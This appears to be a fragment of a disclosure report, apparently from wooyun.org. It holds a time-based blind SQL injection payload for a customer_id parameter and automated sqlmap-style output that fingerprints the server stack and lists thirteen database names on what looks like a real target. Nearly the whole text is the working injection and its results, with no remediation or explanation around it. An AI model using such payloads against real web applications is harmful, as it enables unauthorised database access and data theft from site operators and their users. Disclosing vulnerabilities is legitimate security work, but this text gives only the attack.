 Payload: customer_id=-7724 OR 4430=SLEEP(5)
---
[20:50:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:50:09] [INFO] fetching database names
[20:50:10] [INFO] the SQL query used returns 13 entries
[20:50:11] [INFO] retrieved: information_schema
[20:50:11] [INFO] retrieved: cdcol
[20:50:11] [INFO] retrieved: mysql
[20:50:12] [INFO] retrieved: news
[20:50:12] [INFO] retrieved: performance_schema
[20:50:13] [INFO] retrieved: phpmyadmin
[20:50:13] [INFO] retrieved: test
43
[20:50:14] [INFO] retrieved: webauth
[20:50:14] [INFO] retrieved: weixin_platform
[20:50:14] [INFO] retrieved: weixin_platform81
[20:50:15] [INFO] retrieved: weixin_platform-0811
[20:50:15] [INFO] retrieved: weixin_platform_0827
[20:50:16] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org